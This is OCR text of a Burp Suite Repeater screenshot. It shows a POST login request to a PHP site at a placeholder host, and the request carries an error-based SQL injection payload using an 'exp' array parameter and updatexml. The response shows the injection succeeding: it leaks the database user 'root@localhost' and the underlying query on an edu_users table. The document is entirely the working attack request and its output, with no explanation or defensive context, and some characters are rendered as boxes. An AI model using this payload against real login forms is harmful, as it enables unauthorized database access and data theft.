 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://aa.com ?
Request
Raw Params Headers Hex
POST /index.php/user/login/ajaxlogin.html HTTP/1.1
Host: aa.com
Proxy-Connection: keep-alive
Content-Length: 108
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://aa.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://aa.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dc2s2cvvmg9n1irr9hmjiiapt7;
admin_username=admin
account[0]=exp&account[1]=='123'
and(updatexml(1,concat(1,(select user())),1))
&password=admin&ipForget=true
Response
Raw Headers Hex HTML Render
r='#FFFAFAFA', endColorstr='#FFF2F2F2',
GradientType=0); border-bottom:solid 1px #ccc;
margin-top: 1px;}
</style>
</head>
<body>
<div class="modal" id="myModal">
<div class="modal-header">
<h3>□□□□</h3>
</div>
<div class="modal-body" >
<div class="system-message">
<p
class="success">
1105:XPATH syntax error: 'root@localhost'
[ SQL□□ ] : SELECT * FROM `edu_users` WHERE
`user_login` ='123' and(updatexml(1,concat(1,(select
user())),1)) LIMIT 1 </p>
<p
class="detail"></p>
<p class="jump">
<a id="href"
href="/">□□□□□□□□□□□□□□□□□□□...</a>